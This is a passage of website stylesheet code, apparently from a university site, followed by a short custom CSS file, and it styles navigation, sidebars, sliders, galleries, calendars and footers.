    background-repeat: no-repeat;
}
.icon-english{
    background-image: url(../img/lang/en.png);
}
.icon-indonesian{
    background-image: url(../img/lang/id.png);
}
.nav > li.form{
    padding: 5px 0px 0px 0px;
    position: relative;
}
.nav > li.form > form > input.form-control{
    width: 0;
    padding: 0;
    border-color: transparent;
    box-shadow: none;
    display: none;
    position: absolute;
    width: 200px;
    top: 100%;
    right: 0;
}
.nav > li.form.open > form > input.form-control{
    display: inline-block;
    padding: 6px 12px;
    border-color: #bdbdbd;

}
.nav > li.form > form > i{
    font-size: 30px;
    cursor: pointer;
    color: #cccccc;
}

.dropdown-menu{
    border: none;
    border-radius: 0;
    box-shadow: none;
    -webkit-box-shadow: none;
    width: 220px;
    box-shadow: inset -7px 0 9px -7px rgba(0,0,0,0.2);
}
.dropdown-menu > li{
    position: relative;
}
.dropdown-menu > li > a{
    white-space: normal;
    color: #999999;
    text-transform: uppercase;
    padding-top: 6px;
    padding-bottom: 6px;
}
.dropdown-menu > li > a:hover{
    color: #ffffff;
    background-color: #f22e2e;
}
.dropdown-menu > li > ul{
    display: none;
    position: absolute;
    left: 100%;
    background-color: #ffffff;
    list-style: none;
    top: -5px;
    padding: 5px 0;
}
.dropdown-menu > li > ul > li > a{
    color: #999999;
    text-transform: uppercase;
    display: block;
    padding: 6px 15px;
    white-space: nowrap;
}
.dropdown-menu > li > ul > li > a:hover{
    color: #ffffff;
    background-color: #f22e2e;
}
.dropdown-menu > li:hover > ul{
    display: block;
}
.nav .open>a, .nav .open>a:focus, .nav .open>a:hover{
    background-color: #ffffff !important;
}

.navbar-right .dropdown-menu{
    right: auto;
    left: 0;
}
.navbar-right .dropdown.language-dropdown .dropdown-menu{
    right: 0;
    left: auto;
    box-shadow: none;
    -webkit-box-shadow: none;
}
.navbar-right .dropdown.language-dropdown{
    margin-right: 15px;
    position: relative;
}
.navbar-right .dropdown.language-dropdown:after{
    position: absolute;
    content: '';
    display: block;
    width: 1px;
    height: 30px;
    top: 15px;
    right: 0;
    background-color: #cccccc;
}
.navbar-right .dropdown.language-dropdown.open:after{
    background-color: #ffffff;
}
.navbar-right .dropdown.language-dropdown > a{}
.navbar-right .dropdown.language-dropdown > a > i{
    margin-top: 3px;
}
.navbar-right .dropdown.language-dropdown > a > .caret{
    border-top: 5px dashed;
    border-right: 5px solid transparent;
    border-left: 5px solid transparent;
    margin-top: -15px;
}
.navbar-right .dropdown.language-dropdown .dropdown-menu .lang{
    position: relative;
}
.navbar-right .dropdown.language-dropdown .dropdown-menu .lang a{
    padding-left: 50px;
}
.navbar-right .dropdown.language-dropdown .dropdown-menu .lang i{
    position: absolute;
    left: 15px;
    top: 3px;
}

/* ****************************************
 * Main
 * **************************************** */
.main{
    padding-top: 30px;
    padding-bottom: 30px;
}

.sidebar{
    /* padding-top: 60px; */
    padding-top: 0px;
}
.content{}

.section-container{
    padding: 20px 30px;
    margin-bottom: 30px;
}
.section-container.bg-white{
    background-color: #ffffff;
}

.section-container.no-padded{
    margin-bottom: 0;
}

.padded{
    padding-top: 40px;
    padding-bottom: 40px;
}
.no-padded{
    padding: 0;
}
.lr-pad{
    padding-left: 30px;
    padding-right: 30px;
}
.no-bottom-pad{
    padding-bottom: 0;
}
.section-title{
    position: relative;
    padding-bottom: 15px;
    margin-bottom: 30px;
    color: #f22e2e;
}
.section-title.thin{
    font-weight: 300;
}
.section-title:after{
    position: absolute;
    content: '';
    display: block;
    height: 2px;
    width: 18px;
    bottom: 0;
    background-color: #f22e2e;
}
.section-title .view-all{
    float: right;
    font-size: 14px;
    margin-top: 40px;
}

.sorting-form{
    margin-top: 20px;
    text-align: right;
}
.sorting-form .form-control{
    display: inline-block;
    max-width: 100px;
}
.sorting-form .form-control.small{
    max-width: 80px;
}
.sorting-form label{
    margin-left: 10px;
    font-weight: 300;
    color: #999999;
}

/* Sidebar Inner */
.sidebar-inner{
    /*padding: 10px 20px 10px 25px;*/
    padding: 10px 0 10px 0;
    margin-right: -30px;
    position: relative;
}
.sidebar-inner:after{
    position: absolute;
    width: 15px;
    height: 100%;
    display: block;
    content: '';
    top: 0;
    right: 0;
    box-shadow: inset -7px 0 14px -7px rgba(0,0,0,0.6);
    /*background: -moz-linear-gradient(left,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.25) 100%);
    background: -webkit-linear-gradient(left,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%);
    background: linear-gradient(to right,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#40000000',GradientType=1 );*/
}
.sidebar-inner, .sidebar-inner a{
    color: #ffffff;
}
.sidebar-inner.default-theme{ background-color: #f22e2e; }

.sidebar-title{margin-bottom: 25px;}
.sidebar-subtitle{color: #b22121}
.sidebar-title, .sidebar-subtitle{
    padding: 0 20px 0 25px;
}

.sidebar-inner ul{
    padding: 0;
    margin: 0 0 0 0;
    list-style: none;
}

.sidebar-inner ul.sidebar-plain-list{
    margin-bottom: 25px;
}
.sidebar-plain-list{
    font-size: 14px;
    font-weight: 700;
}
.sidebar-plain-list > li{
    padding: 0 20px 0 25px;
}
.sidebar-plain-list > li > a{
    padding: 2px 0;
    display: inline-block;
}
.sidebar-plain-list > li > a:hover{
    opacity: 0.7;
}

.sidebar ul.sidebar-calendar{
    font-weight: 700;
    margin-bottom: 8px;
}
.sidebar-calendar > li{
    border-top: 1px solid #208fa0;
    padding: 15px 20px 15px 25px;
    background-color: #2bbbd3;
}
.sidebar-calendar > li:hover{
    border-right: 10px solid #208fa0;
    margin-left: -10px;
}
.sidebar-calendar > li:last-child{
    border-bottom: 1px solid #208fa0;
}
.sidebar-calendar > li a{
    display: block;
}
.sidebar-calendar > li .date{
    font-size: 36px;
    line-height: 1;
    margin-bottom: 10px;
}
.sidebar-calendar > li .date .month{
    font-size: 14px;
    font-weight: 400;
    margin-top: 3px;
    display: inline-block;
    vertical-align: top;
    text-transform: uppercase;
}

.sidebar ul.sidebar-download{
    margin-bottom: 8px;
}
.sidebar-download > li{
    padding: 12px 20px 12px 25px;
    border-top: 1px solid #222222;
    position: relative;
}
.sidebar-download > li:last-child{
    border-bottom: 1px solid #222222;
}
.sidebar-download > li > a{
    padding-right: 30px;
    display: block;
    line-height: 1.2;
    font-weight: 700
}
.sidebar-download > li > a:hover{
    color: #f22e2e;
}
.sidebar-download > li > a i{
    position: absolute;
    right: 20px;
    top: 12px;
    font-size: 20px;
}

.sidebar .more{
    display: block;
    padding: 0 20px 0 25px;
    font-size: 14px;
    font-weight: 700;
}

.sidebar ul.sidebar-category{
    padding: 0 0px 0 25px;
    margin-bottom: 20px;
}
.sidebar-category{
    font-size: 24px;
    font-weight: 700;
}
.sidebar-category > li{
    position: relative;
    min-height: 40px;
}
.sidebar-category > li.active a{
    color: #b22121;
    background-color: #f22e2e;
    position: absolute;
    padding-right: 15px;
}
.sidebar-category > li.active:before{
    position: absolute;
    width: 100%;
    height: 1px;
    content: '';
    top: 50%;
    display: block;
    background-color: #b22121;
}

.sidebar ul.sidebar-hashtag{
    padding: 0 20px 0 25px;
}

.sidebar-month-list-accordion{
    padding-top: 20px;
}
.sidebar-month-list-accordion .panel{
    background-color: transparent;
}
.sidebar-month-list-accordion .panel .years{
    font-weight: 400;
    font-size: 14px;
    padding-left: 25px;
}
.sidebar-month-list-accordion .panel .years:focus{text-decoration: none;}
.sidebar-month-list-accordion .panel .years .down{
    display: none;
}
.sidebar-month-list-accordion .panel .years.collapsed .up{
    display: none;
}
.sidebar-month-list-accordion .panel .years.collapsed .down{
    display: inline-block;
}

.sidebar ul.sidebar-month-list{
    padding: 0 0px 0 25px;
    margin-bottom: 0px;
}
.sidebar-month-list{
    font-size: 18px;
    font-weight: 700;
}
.sidebar-month-list > li{
    min-height: 30px;
    position: relative;
}
.sidebar-month-list > li.active a{
    color: #b22121;
    background-color: #f22e2e;
    position: absolute;
    padding-right: 15px;
}
.sidebar-month-list > li.active:before{
    position: absolute;
    width: 100%;
    height: 1px;
    content: '';
    top: 50%;
    display: block;
    background-color: #b22121;
}

.sidebar-filter-check{
    padding: 0 20px 0 25px;
}
.sidebar-filter-check label{
    display: block;
}
.sidebar-filter-check-sub{
    padding-left: 20px;
}

/*.featured{
    padding-left: 0;
    padding-right: 0;
    position: relative;
    height: auto;
    overflow: hidden;
    color: #ffffff;
}
.featured-image{
    width: 100%;
    height: 100%;
    visibility: hidden;
}
.featured-image-replacer{
    position: absolute;
    width: 100%;
    height: 100%;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 50% 0%;
    top: 0;
    left: 0;
}
.featured .mask, .detail-article-banner .mask{
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.65)));
    background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);
    background: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);
    background: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);
    background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
}
.featured .featured-content{
    position: absolute;
    bottom: 0;
    left: 0;
    display: block;
    height: auto;
    width: 100%;
    padding: 25px;
    padding-right: 200px;
}
.featured-content .date{
    font-weight: 300;
}
.featured-content .title{
    margin-top: 5px;
    margin-bottom: 20px;
    line-height: 1.3;
    position: relative;
    padding-bottom: 10px;
}
.featured-content .title, .featured-content .title a, .featured-content p a{
    color: #ffffff;
}
.featured-content p a{
    text-transform: uppercase;
    font-weight: 500;
}
.featured-content > a, .featured-content p{
    font-size: 16px;
    font-weight: 300;
}
.featured-content > a{
    color: #ffffff;
    font-weight: 500;
}

.featured-left{
    position: relative;
    padding: 15px 0;
}
.featured-left:after{
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    content: '';
    height: 100%;
    width: 100%;
    background-image: url(../img/home/home.jpg);
    background-size: cover;
    background-position: 50% 0;
    z-index: -1;
}

.featured-left .featured-links:last-child{
    border-bottom: none;
}
.featured-links{
    margin: 0;
    padding: 15px 0;
    border-bottom: 1px solid #ffffff;
    list-style: none;
}
.featured-links li{
    padding-left: 35px;
}
.featured-links li a{
    color: #ffffff;
    text-transform: uppercase;
    font-size: 18px;
    font-weight: 500;
}
.featured-links li a:hover{
    text-decoration: none;
}

.home-category{
    position: relative;
    margin-top: 40px;
    margin-bottom: 20px;
    background: #ffffff;
}
.home-category .category-title{
    position: absolute;
    color: #ffffff;
    padding: 10px 15px;
    text-transform: uppercase;
    font-weight: 300;
    margin: -18px 0 0 0;
    z-index: 1;
}

.news-list{
    padding: 30px 15px 10px 15px;
    overflow: hidden;
}
.news-list a{
    display: block;
    color: #444444;
    font-size: 18px;
    line-height: 1.2;
    font-weight: 500;
    padding: 15px 0;
    position: relative;
}*/

/* Home Slider */
.home-slider{}
.home-slider .carousel-inner > .item:before, .media-center-slider .carousel-inner > .item:before{
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    display: block;
    content: '';
    background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.65)));
    background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);
    background: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);
    background: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);
    background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
}
.home-slider .carousel-inner > .item > img, .media-center-slider .carousel-inner > .item > img{
    width: 100%;
}
.home-slider .carousel-inner > .item > .caption, .media-center-slider .carousel-inner > .item > .caption{
    position: absolute;
    width: 50%;
    right: 0;
    bottom: 0;
    background-color: #f22e2e;
}
.media-center-slider .carousel-inner > .item > .caption{
    left: 0;
    right: auto;
}
.home-slider .carousel-inner > .item > .caption .caption-inner, .media-center-slider .carousel-inner > .item > .caption .caption-inner{
    position: relative;
    padding: 5px 30px;
}
.home-slider .carousel-inner > .item > .caption .caption-inner,
.home-slider .carousel-inner > .item > .caption .caption-inner a,
.media-center-slider .carousel-inner > .item > .caption .caption-inner,
.media-center-slider .carousel-inner > .item > .caption .caption-inner a{
    color: #ffffff;
}
.home-slider .carousel-inner > .item > .caption .caption-inner .type,
.media-center-slider .carousel-inner > .item > .caption .caption-inner .type{
    position: absolute;
    left: 0;
    top: 0;
    margin-top: -36px;
    height: 36px;
    line-height: 36px;
    background-color: #f22e2e;
    padding-left: 15px;
    padding-right: 15px;
    text-transform: uppercase;
    font-weight: 600;
}

.home-slider .carousel-indicators{
    left: 0;
    text-align: left;
    margin-left: 0;
    padding-left: 30px;
}

.home-slider .carousel-control{
    width: 60px;
    height: 60px;
    top: 50%;
    margin-top: -30px;
    text-shadow: none;
}
.home-slider .carousel-control.left, .home-slider .carousel-control.right{
    background-image: none
}
.home-slider .carousel-control.left{
    margin-left: -20px;
}
.home-slider .carousel-control.right{
    margin-right: -20px;
}
.home-slider .carousel-control i{
    font-size: 50px;
    line-height: 60px;
}

.media-center-slider .left-side{padding-right: 0;}
.media-center-slider .right-side{padding-left: 0;}

.media-center-slider .carousel-indicators{
    box-shadow: inset 7px 0px 14px -7px rgba(0,0,0,0.6);
    display: block;
    position: relative;
    top: 0;
    left: 0;
    margin-left: 0px;
    width: 100%;
    background-color: #f22e2e;
}
.media-center-slider .carousel-indicators li{
    display: block;
    width: 100%;
    text-indent: 0px;
    height: auto;
    color: #ffffff;
    border: none;
    border-radius: 0;
    text-align: left;
    padding: 10px 15px;
    margin: 0;
    border-bottom: 1px solid #b22121;
}
.media-center-slider .carousel-indicators li:last-child{
    border-bottom: none;
}
.media-center-slider .carousel-indicators li.active{
    background-color: transparent;
}

/* Video */
.video-wrapper{
    position: relative;
}
.video-wrapper:before{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: '';
    display: block;
    background-color: rgba(0,0,0,0.35);
}
.video-wrapper img{
    width: 100%;
}
.video-wrapper .video-inner{
    position: absolute;
    padding: 15px;
    top: 0;
    left: 0;
    color: #ffffff;
}
.video-wrapper .video-inner .meta{
    color: #ffffff;
}
.video-wrapper .video-link{
    position: absolute;
    font-size: 80px;
    color: #ffffff;
    top: 50%;
    left: 50%;
    display: inline-block;
    height: 80px;
    width: 80px;
    line-height: 80px;
    margin: -40px 0 0 -40px;
    text-align: center;
}

/* Home Profil List */
.profil-list{
    margin: 0;
    padding: 0;
    list-style: none;
}
.profil-list > li{
    border-bottom: 1px solid #eeeeee;
}


/* Thumbnail article */
.section-theme.yellow{}
.section-theme.violet{}
.section-theme.light-blue{}
.section-theme.green{}
.section-theme.grey{}

.section-theme.red .section-title,
.section-theme.red .section-title .view-all,
.section-theme.red .article-thumb .content .title a:hover,
.section-theme.red .article-thumb .content .title a:focus,
.section-theme.red .search-results .media-heading a:hover,
.section-theme.red .category-results .media-heading a:hover{
    color: #f22e2e;
}
.section-theme.red .section-title:after,
.section-theme.red .article-thumb .image .type{
    background-color: #f22e2e;
}

.section-theme.yellow .section-title,
.section-theme.yellow .section-title .view-all,
.section-theme.yellow .article-thumb .content .title a:hover,
.section-theme.yellow .article-thumb .content .title a:focus,
.section-theme.yellow .search-results .media-heading a:hover,
.section-theme.yellow .category-results .media-heading a:hover{
    color: #fdb913;
}
.section-theme.yellow .section-title:after,
.section-theme.yellow .article-thumb .image .type{
    background-color: #fdb913;
}

.section-theme.violet .section-title,
.section-theme.violet .section-title .view-all,
.section-theme.violet .article-thumb .content .title a:hover,
.section-theme.violet .article-thumb .content .title a:focus,
.section-theme.violet .search-results .media-heading a:hover,
.section-theme.violet .category-results .media-heading a:hover{
    color: #d94799;
}
.section-theme.violet .section-title:after,
.section-theme.violet .article-thumb .image .type{
    background-color: #d94799;
}

.section-theme.light-blue .section-title,
.section-theme.light-blue .section-title .view-all,
.section-theme.light-blue .article-thumb .content .title a:hover,
.section-theme.light-blue .article-thumb .content .title a:focus,
.section-theme.light-blue .search-results .media-heading a:hover,
.section-theme.light-blue .category-results .media-heading a:hover{
    color: #2bbbd3;
}
.section-theme.light-blue .section-title:after,
.section-theme.light-blue .article-thumb .image .type{
    background-color: #2bbbd3;
}

.section-theme.green .section-title,
.section-theme.green .section-title .view-all,
.section-theme.green .article-thumb .content .title a:hover,
.section-theme.green .article-thumb .content .title a:focus,
.section-theme.green .search-results .media-heading a:hover,
.section-theme.green .category-results .media-heading a:hover{
    color: #04a855;
}
.section-theme.green .section-title:after,
.section-theme.green .article-thumb .image .type{
    background-color: #04a855;
}

.section-theme.light-green .section-title,
.section-theme.light-green .section-title .view-all,
.section-theme.light-green .article-thumb .content .title a:hover,
.section-theme.light-green .article-thumb .content .title a:focus,
.section-theme.light-green .search-results .media-heading a:hover,
.section-theme.light-green .category-results .media-heading a:hover{
    color: #8dc63f;
}
.section-theme.light-green .section-title:after,
.section-theme.light-green .article-thumb .image .type{
    background-color: #8dc63f;
}

.section-theme.grey .section-title,
.section-theme.grey .section-title .view-all,
.section-theme.grey .article-thumb .content .title a:hover,
.section-theme.grey .article-thumb .content .title a:focus,
.section-theme.grey .search-results .media-heading a:hover,
.section-theme.grey .category-results .media-heading a:hover{
    color: #c9c9c9;
}
.section-theme.grey .section-title:after,
.section-theme.grey .article-thumb .image .type{
    background-color: #c9c9c9;
}

.article-thumb{
    position: relative;
}
.article-thumb .image{
    position: relative;
}
.article-thumb .image img{
    width: 100%;
}
.article-thumb .image .type{
    position: absolute;
    display: inline;
    top: 0;
    left: 0;
    text-transform: uppercase;
    padding: 3px 10px;
    color: #ffffff;
    background-color: #f22e2e;
    font-size: 14px;
    font-weight: 600;
    letter-spacing: 1px;
}
.article-thumb .content{
    position: relative;
}
.article-thumb .content .title {
    line-height: 1.3
}
.article-thumb .content .title a{
    color: #333333;
}
.article-thumb .content .title a:hover{
    color: #f22e2e;
}

.article-thumb .content .meta, .article-thumb .content .excerpt{
    font-size: 14px;
    margin-bottom: 10px;
    color: #999999;
}

/* Company List */
.company-list{
    list-style: none;
    padding: 0;
    margin: 0 0 60px 0;
}
.company-list > li{
    display: inline-block;
}
.company-list > li img{
    margin-right: 20px
}


/* Accordion Panel */
.panel{
    box-shadow: none;
    -webkit-box-shadow: none;
}
.panel-default{
    background-color: transparent;
    border-color: transparent;
    border-bottom: 1px solid #eeeeee;
}
.panel-default > .panel-heading{
    background-color: transparent;
    padding-left: 0;
}
.panel-default > .panel-heading .thin{
    font-weight: 400;
    font-size: 85%
}
.panel-default > .panel-heading+.panel-collapse > .panel-body{
    border-top-color: transparent;
}

.panel-body{
    padding: 15px 0;
    color: #999999;
    font-size: 14px;
}
.panel-group{}

/* Pagination */
.pagination-section{
    color: #999999;
    padding: 20px 0px 10px 0px;
    font-weight: 400;
}
.pagination{
    margin: 0;
}
.pagination>li>a, .pagination>li>span{
    border: none;
    border-radius: 0px;
    color: #999999;
}
.pagination>li>a:focus, .pagination>li>a:hover{
    background-color: transparent;
    color: #f22e2e;
}
.pagination>li>span:focus, .pagination>li>span:hover{
    background-color: transparent;
}

.pagination>li.active>a, .pagination>li.active>span, .pagination>li.active>a:hover, .pagination>li.active>span:hover{
    background-color: transparent;
    color: #f22e2e;
}

.pagination-info{
    padding: 6px 12px;
    font-size: 14px;
    display: inline-block;
    float: right;
}

/* Support List */
.support-by{
    display: block;
    padding: 0;
}
.support-by li{
    display: inline-block;
    margin-bottom: 20px;
    padding: 0 25px;
}


/* Gallery */
.gallery{
    padding: 0;
    margin: 0;
    list-style: none;
}

.gallery > li{
    margin-bottom: 30px;
}

.gallery .title{
    margin-top: 10px;
}
.gallery .title a{
    color: #333333;
}
.gallery .title a:hover{
    color: #f22e2e;
}

.gallery .image-group{
    display: block;
    position: relative;
    margin-bottom: 20px;
    width: 500px;
    height: 333px;
    zoom: 1;
}
.gallery .image-group .big-thumb,
.gallery .image-group .small-thumb-1,
.gallery .image-group .small-thumb-2{
    position: absolute;
}
.gallery .image-group .big-thumb{
    top: 0;
    left: 167px;
}
.gallery .image-group .small-thumb-1{}
.gallery .image-group .small-thumb-2{
    top: 167px;
}

.gallery > li:nth-child(2n) .image-group .big-thumb{
    left: 0px;
}
.gallery > li:nth-child(2n) .image-group .small-thumb-1{
    left: 334px;
}
.gallery > li:nth-child(2n) .image-group .small-thumb-2{
    left: 334px;
    top: 167px;
}


/* search result */
.search-keywords{}
.search-keywords .total-result{
    font-size: 13px;
    color: #999999;
    vertical-align: bottom;
    margin-top: 20px;
    font-weight: 400
}
.search-results, .category-results{
    margin: 0 0 20px 0;
    padding: 0;
}
.search-results > li, .category-results > li{
    border-top: 1px solid #eeeeee;
}
.search-results > li:last-child, .category-results > li:last-child{
    border-bottom: 1px solid #eeeeee;
    padding-bottom: 20px;
}
.search-results .meta, .category-results .meta{
    margin-bottom: 5px;
}
.search-results .media-heading a, .category-results .media-heading a{
    color: #333333;
}
.search-results .media-heading a .thin, .category-results .media-heading a .thin{
    font-weight: 300
}
.search-results .media-heading a:hover, .category-results .media-heading a:hover{
    color: #f22e2e;
}
.search-results .media-body, .category-results .media-body{
    color: #999999;
}


/* Article Share */
.share{
    color: #999999;
    font-size: 14px;
    padding-left: 0px;
}
.share .share-text{
    text-transform: uppercase;
}
.share .share-list{
    list-style: none;
    margin: 0;
    padding: 10px 0 0 0px;
}
.share .share-list > li > a{
    color: #aaaaaa;
    font-size: 24px;
    display: inline-block;
    width: 40px;
    text-align: center;
}
.share .share-list > li > a:hover{
    color: #f22e2e;
}

/* Article */
.single-article{}
.single-article .main-image{
    margin-left: -60px;
    margin-right: -60px;
    margin-bottom: 30px;
}
.single-article .main-image img{
    width: 100%;
}
.single-article .overview{
    color: #999999;
    margin-bottom: 15px;
}
.single-article .tags{
    margin-bottom: 15px;
}
.single-article .small-divider{
    margin: 40px 0;
    height: 1px;
    width: 80px;
    background-color: #eeeeee;
}
.single-article .content-image{
    margin-left: -20px;
    margin-right: -20px;
    margin-bottom: 15px;
    padding-top: 5px;
}
.single-article .content-image img{
    width: 100%
}


.article-divider{
    display: block;
    width: 100%;
    height: 1px;
    background-color: #eeeeee;
    margin: 30px 0;
}

/* Contact */
.contact-form{
    padding: 0 25px 30px 25px;
}
.contact-form .form-control{
    background-color: #b22121;
    border-color: #b22121;
    color: #ffffff;
}
.contact-form .form-control::-webkit-input-placeholder{ color: #ffffff; opacity: 0.7 }
.contact-form .form-control:-moz-placeholder{ color: #ffffff; opacity: 0.7 }
.contact-form .form-control::-moz-placeholder{ color: #ffffff; opacity: 0.7 }
.contact-form .form-control:-ms-input-placeholder{ color: #ffffff; opacity: 0.7 }

.contact-form .btn{
    border: 2px solid #ffffff;
    color: #f22e2e;
    font-weight: 700
}

address{
    color: #999999;
    line-height: 1.6
}

.maps{
    height: 500px;
}

/* Calendar */
.uisi-calendar{
    list-style: none;
    margin: 0;
    padding: 20px 0;
    position: relative;
}
.uisi-calendar:before{
    position: absolute;
    display: block;
    content: '';
    height: 100%;
    width: 2px;
    background-color: #2bbbd3;
    left: 50%;
    top: 0;
    margin-left: -1px;
}
.uisi-calendar > li{
    position: relative;
    display: block;
    padding-right: 50%;
}
.uisi-calendar > li:nth-child(2n){
    padding-right: 0;
    padding-left: 50%;
}
.uisi-calendar > li .item-wrapper{
    margin-right: 30px;
    box-shadow: 0 5px 30px rgba(0,0,0,0.15);
    -webkit-box-shadow: 0 5px 30px rgba(0,0,0,0.15);
    padding: 10px;
}
.uisi-calendar > li:nth-child(2n) .item-wrapper{
    margin-right: 0;
    margin-left: 30px;
}

.uisi-calendar > li .item-wrapper .item-inner{
    position: relative;
    background-color: #ffffff;
    padding-left: 80px;
    padding-right: 10px;
}
.uisi-calendar > li .item-wrapper .item-inner:before{
    position: absolute;
    display: block;
    content: '';
    width: 14px;
    height: 14px;
    background-color: #ffffff;
    margin-top: -7px;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    top: 50%;
    right: -17px;
}
.uisi-calendar > li:nth-child(2n) .item-wrapper .item-inner:before{
    right: auto;
    left: -17px;
}
.uisi-calendar > li .item-wrapper .item-inner:after{
    position: absolute;
    display: block;
    content: '';
    border-radius: 7px;
    width: 14px;
    height: 14px;
    background-color: #f22e2e;
    margin-top: -7px;
    box-shadow: 0 2px 6px rgba(242,46,46,0.45);
    -webkit-box-shadow: 0 2px 6px rgba(242,46,46,0.45);
    top: 50%;
    right: -47px;
}
.uisi-calendar > li:nth-child(2n) .item-wrapper .item-inner:after{
    right: auto;
    left: -47px;
}

.uisi-calendar > li .item-wrapper .item-inner .title a{
    color: #333333;
}
.uisi-calendar > li .item-wrapper .item-inner .title a:hover{
    color: #f22e2e;
}
.uisi-calendar > li .item-wrapper .item-inner .date{
    position: absolute;
    left: 0;
    width: 70px;
    color: #f22e2e;
    text-align: center;
    font-size: 40px;
    line-height: 1;
    font-weight: 700;
}
.uisi-calendar > li .item-wrapper .item-inner .date span{
    display: block;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 400;
}

/* table theme */
.table-theme{
   background-color: #ffffff;
   border-bottom: 2px solid;
}
.table-theme thead tr th{
   color: #ffffff;
   padding-top: 20px;
}
.table-theme.minimal{
}
.table-theme.minimal thead tr th{
   background-color: #ffffff;
   color: inherit;
   border-bottom: 2px solid;
}

/* error page */
.error-page{
    padding: 60px 0;
}
.error-page .code{
    color: #f22e2e;
    font-size: 200px;
    line-height: 1;
    position: relative;
    display: inline-block;
}
.error-page .code .status{
    position: absolute;
    top: 50%;
    left: 50%;
    color: #444444;
    font-size: 14px;
    margin-top: -20px;
    display: table;
}
.error-page .code i{
    display: inline-block;
    font-size: 110%;
}
.error-page .code:after{
    display: block;
    position: absolute;
    width: 18px;
    height: 2px;
    background-color: #f22e2e;
    content: '';
    bottom: 0;
    left: 0;
}
.error-page .message{
    font-size: 42px;
}
.error-page .back{
    font-weight: 700;
}

/* ****************************************
 * Footer
 * **************************************** */
.footer{
    background-color: #f22e2e;
    padding: 40px 0;
}
.footer-title{
    font-size: 14px;
    position: relative;
    color: #ffffff;
    text-transform: uppercase;
    line-height: 1.4;
    min-height: 90px;
}
.footer-title:after{
    display: block;
    position: absolute;
    width: 10px;
    height: 2px;
    background-color: #ffffff;
    content: '';
    bottom: 0;
    left: 0;
}
.footer-links{
    padding: 0;
    margin: 0 0 15px 0;
    list-style: none;
}
.footer-links li{
    line-height: 1.2;
    padding: 4px 0 4px 0;
}
.footer-links a{
    color: #ffffff;
    font-size: 14px;
}
.footer-links a:hover{
    color: #ffffff;
    opacity: 0.75;
    text-decoration: none;
}
.social-links{
    min-height: 90px;
    list-style: none;
    margin: 10px 0 10px 0;
    padding: 0;
}
.social-links li{
    display: inline-block;
    margin-right: 15px;
}
.social-links li a{
    font-size: 30px;
    color: #ffffff;
}
.social-links li a:hover{
    color: #ffffff;
    opacity: 0.75;
}

.copyright{
    color: #ffffff;
}



/* =====================================================================
 * RESPONSIVE
 * ===================================================================== */


@media (max-width: 1199px) {

}

@media (max-width: 991px) {
    .sidebar{
        padding-top: 0;
    }
    .sidebar-inner{
        margin-right: 0;
    }
    .sidebar-inner:after{
        box-shadow: none;
        -webkit-box-shadow: none;
    }
}

@media (max-width: 767px) {
    body{
        font-size: 11px;
    }

    h1, .h1 { font-size: 32px; }
    h2, .h2 { font-size: 26px; }
    h3, .h3 { font-size: 20px; }
    h4, .h4 { font-size: 17px; }
    h5, .h5 { font-size: 14px; }
    h6, .h6 { font-size: 12px; }

    .navbar-collapse{
      background-color: #444444;
      margin-left: -30px;
      margin-right: -30px;
    }

}


--- FILE ---
content_type: text/css
request_url: https://uisi.ac.id/assets/css/custom.css?v=4.5.8
body_size: 1370
content:
#goto-website { position: absolute; bottom: 20px; left: 47%; border-radius: 20px; }
.has-submenu { position: absolute; right: 10px; top: 30%; color: black; }
.white { color: white; }
.main-image-caption { margin-left: 60px; margin-right: 60px; font-size: 12px; margin-top: 5px; color: #999999; }
.article-content img { width: 100%; height: auto; }
.sidebar-container { margin-left: 25px; margin-right: 20px; }
.category-article img { width: 420px; }
.video-link-small {position: absolute; font-size: 40px; color: #ffffff; top: 30%; left: 35%; display: inline-block; height: 40px; width: 40px; line-height: 40px; text-align: center;}
.main-video-container { position: relative; width: 100%; height: 0px; padding-bottom: 55%; }
.main-video { position: absolute; left: 0px; top: 0px; width: 100%; height: 100%; }
.bg-blue .sidebar-month-list > li.active a { color: #337AB8; background-color: #2bbbd3; }
.bg-blue .sidebar-month-list > li.active:before { background-color: #337AB8; }
.no-agenda { padding-bottom: 15px; border-bottom: 1px solid #208fa0; margin-bottom: 8px; padding-left: 25px; padding-right: 20px; margin-left: 0px; margin-right: 0px; }
.table-scrollable { overflow: auto; }
.draft { background: #f22e2e; color: white; padding: 10px 20px; position: fixed; width: 100%; text-align: center; top: 0px; left: 0px; font-size: 24px; }
#main { margin-top: 10px; }
.agenda-date { text-transform: uppercase; font-weight: bold; }
